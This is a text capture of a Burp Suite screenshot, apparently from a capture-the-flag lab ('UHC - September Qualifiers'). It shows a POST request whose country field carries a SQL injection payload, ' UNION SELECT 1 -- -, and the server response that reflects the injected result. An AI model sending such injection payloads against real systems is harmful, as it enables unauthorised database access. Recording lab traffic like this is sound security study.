 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.75.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://10.129.75.229
10 Connection: close
11 Referer: http://10.129.75.229/index.php
12 Cookie: user=5b54c0a045f179bcbbbc9abcb8b5cd4c
13 Upgrade-Insecure-Requests: 1
14
15 username=ll&country=' UNION SELECT 1 -- -
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 15 Jun 2022 19:02:59 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Vary: Accept-Encoding
6 Content-Length: 698
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <link href="
//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootst
rap.min.css" rel="stylesheet" id="bootstrap-css">
11 <script src="
//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstr
ap.min.js">
</script>
12 <script src="
//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery
.min.js">
</script>
13 <!------ Include the above in your HEAD tag
---------->
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome ll
</h1>
<h3 class="text-white">
Other Players In ' UNION SELECT 1 -- -
</h3>
<li class='text-white'>
1
</li>
</div>
22 </section>
23 </div>
Search...
0 matches
INSPECTOR
Done (followed 1 redirection)
915 bytes | 119 millis